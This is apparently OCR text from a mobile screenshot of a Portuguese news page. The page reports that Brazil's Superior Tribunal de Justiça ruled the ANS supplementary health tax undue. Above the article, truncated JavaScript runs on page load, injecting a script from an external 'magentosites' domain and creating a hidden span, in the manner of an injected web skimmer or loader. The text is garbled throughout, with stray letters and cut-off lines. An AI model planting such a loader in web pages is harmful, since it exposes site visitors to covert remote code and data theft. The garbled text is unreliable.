
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Segunda, 28 Novembro 2022 13:47
T
TAXA DE SAÚDE SUPLEMENTAR DA ANS É
INDEVIDA
N
O Superior Tribunal de Justiça jugou nesta quarta-feira
T
(23/11), sob o rito dos recursos repetitivos, que a taxa de
saúde suplementar implementada pela Lei 9.961/00 – Lei
C